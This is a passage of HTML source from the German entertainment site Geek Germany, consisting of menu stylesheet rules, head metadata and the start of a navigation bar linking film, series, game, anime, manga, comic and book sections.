             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-39502 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop 